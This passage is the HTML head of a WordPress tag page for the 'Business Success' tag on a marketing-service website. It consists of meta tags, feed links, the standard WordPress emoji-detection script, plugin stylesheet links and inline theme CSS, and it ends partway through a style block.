

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idefinetelevision.com/tag/business-success/
body_size: 39286
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Business Success &#8211; iDefine TV | Unique Marketing Service | Marketing Your Idea</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//modules.promolayer.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Feed" href="https://idefinetelevision.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Comments Feed" href="https://idefinetelevision.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iDefine TV | Unique Marketing Service | Marketing Your Idea &raquo; Business Success Tag Feed" href="https://idefinetelevision.com/tag/business-success/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idefinetelevision.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=96ff78a6c3a3bc28a453cc3197fd3daf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sukra-default-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:300,500,600,700|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://idefinetelevision.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pms-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='pms-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='pms-account-style-inline-css' type='text/css'>


</style>
<style id='pms-login-style-inline-css' type='text/css'>


</style>
<style id='pms-recover-password-style-inline-css' type='text/css'>


</style>
<style id='pms-register-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-start-style-inline-css' type='text/css'>


</style>
<style id='wppb-content-restriction-end-style-inline-css' type='text/css'>


</style>
<style id='wppb-edit-profile-style-inline-css' type='text/css'>


</style>
<style id='wppb-login-style-inline-css' type='text/css'>


</style>
<style id='wppb-recover-password-style-inline-css' type='text/css'>


</style>
<style id='wppb-register-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body .is-layout-flex{display: flex;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://idefinetelevision.com/wp-includes/css/dashicons.min.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://idefinetelevision.com/wp-includes/css/jquery-ui-dialog.min.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='niche-frame-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/niche-frame.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://idefinetelevision.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/themify-icons.min.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/linearicons.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='sales_page-styles-css' href='https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/styles.css?ver=0.1.1'  media='all' />
<link rel='stylesheet' id='wpkoi-elements-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi_elements_elementor-slick-css-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/slick/slick.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wpkoi-advance-accordion-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advance-accordion/assets/advance-accordion.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-advance-tabs-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advance-tabs/assets/advance-tabs.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advanced-heading/assets/advanced-heading.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-animated-text-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/animated-text/assets/animated-text.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-button-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/button/assets/button.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-call-to-action-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/call-to-action/assets/call-to-action.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-circle-progress-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/circle-progress/assets/circle-progress.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-content-ticker-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/content-ticker/assets/content-ticker.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/countdown/assets/countdown.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-data-table-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/data-table/assets/data-table.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/effects/assets/effects.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-filterable-gallery-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/filterable-gallery/assets/filterable-gallery.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-flipbox-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/flipbox/assets/flipbox.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-hotspots-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/hotspots/assets/hotspots.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-image-accordion-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-accordion/assets/image-accordion.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-image-comparison-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-comparison/assets/image-comparison.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-juxtapose-css-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/image-comparison/assets/juxtapose.css?ver=1.3.0'  media='all' />
<link rel='stylesheet' id='wpkoi-pricing-table-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/pricing-table/assets/pricing-table.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-scroll-navigation-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scroll-navigation/assets/scroll-navigation.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/scrolling-text/assets/scrolling-text.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-testimonials-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/testimonials/assets/testimonials.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-unfold-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/unfold/assets/unfold.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-view-more-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/view-more/assets/view-more.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wpkoi-elements-skin-css' href='https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/assets/css/wpkoi-elements-skin.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://idefinetelevision.com/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=96ff78a6c3a3bc28a453cc3197fd3daf'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://idefinetelevision.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.6'  media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://idefinetelevision.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.6'  media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://idefinetelevision.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1750561785'  media='all' />
<link rel='stylesheet' id='sukra-style-grid-css' href='https://idefinetelevision.com/wp-content/themes/sukra/css/unsemantic-grid.min.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='sukra-style-css' href='https://idefinetelevision.com/wp-content/themes/sukra/style.min.css?ver=1.2.0'  media='all' />
<style id='sukra-style-inline-css' type='text/css'>
.sukra-columns {margin-bottom: 15px;padding-left: 15px;}.sukra-columns-container {margin-left: -15px;}.page-header {margin-bottom: 15px;margin-left: 15px}.sukra-columns-container > .paging-navigation {margin-left: 15px;}
body{color:#57677c;}a, a:visited{color:#263447;text-decoration:none;}a:visited{color:#488c08;}a:hover, a:focus, a:active{color:#488c08;text-decoration:none;}body .grid-container{max-width:1170px;}body, button, input, select, textarea{font-family:"Montserrat";}.top-bar{font-family:"Poppins";}.main-title{font-family:"Poppins";}.site-description{font-family:inherit;}.page-header-blog-content h2{font-family:"Poppins";}.page-header-blog-content p{font-family:inherit;}.main-navigation a, .menu-toggle{font-family:"Poppins";}.main-navigation .main-nav ul ul li a{font-size:16px;}.widget-title, .sidebar .widget h2, .footer-widgets h2{font-family:"Poppins";}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Open Sans";}h1{font-family:inherit;}h2{font-family:inherit;}h3{font-family:inherit;}h4{font-family:inherit;}h5{font-family:inherit;}h6{font-family:inherit;}.site-info{font-family:"Poppins";}.sukra-side-left-content{font-family:inherit;}.sukra-side-left-content svg{max-width:22px;height:22px;}.top-bar .sukra-socials-list svg{max-width:16px;height:16px;}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}@media (max-width:1024px){.main-navigation:not(.slideout-navigation) a{font-size:12px;}}@media (max-width:768px){.main-navigation:not(.slideout-navigation) a, .menu-toggle{font-size:18px;}.main-navigation:not(.slideout-navigation) .main-nav ul ul li a{font-size:15px;}}.top-bar{background-color:#263447;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffb033;}.top-bar a:hover{color:#ffffff;}.site-header, .transparent-header.nav-below-header .site-header{background-color:#263447;color:#ffffff;}.site-header a,.site-header a:visited{color:#555555;}.site-header a:hover{color:#555555;}.main-title a,.main-title a:hover,.main-title a:visited{color:#263447;}.site-description{color:#555555;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#263447;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a::after{background-color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#488c08;}.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-styleb #site-navigation .main-nav ul li.menu-item a:hover::after,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::before,.navigation-effect-stylec #site-navigation .main-nav ul li.menu-item a:hover::after{background-color:#488c08;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.inside-navigation .search-form input[type="search"]:focus{color:#488c08;}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#555555;}.page-header-blog{background-color:#ffb033;}.page-header-blog-content h2{color:#ffffff;text-shadow:0px 0px 12px rgba(255,255,255,0);}.page-header-blog-content p{color:#263447;}.page-header-blog-content a.button{color:#ffffff;}.page-header-blog-content a.button{background-color:#263447;}.page-header-blog-content a.button:hover{color:#ffffff;}.page-header-blog-content a.button:hover{background-color:#57677c;}.sidebar .widget{color:#ffffff;background-color:#263447;}.sidebar .widget a,.sidebar .widget a:visited{color:#ffb033;}.sidebar .widget a:hover{color:#ffffff;}.sidebar .widget .widget-title, .sidebar .widget h2{color:#ffb033;}.footer-widgets{color:#ffffff;background-color:#263447;}.footer-widgets h1,.footer-widgets h2,.footer-widgets h3{color:#ffffff;}.footer-widgets a,.footer-widgets a:visited{color:#ffffff;}.footer-widgets a:hover{color:#ffb033;}.footer-widgets .widget-title, .footer-widgets h2{color:#ffffff;}.site-info{color:#ffffff;background-color:#03050c;}.site-info a,.site-info a:visited{color:#ffb033;}.site-info a:hover{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#ffffff;background-color:#ffb033;}button:hover,html 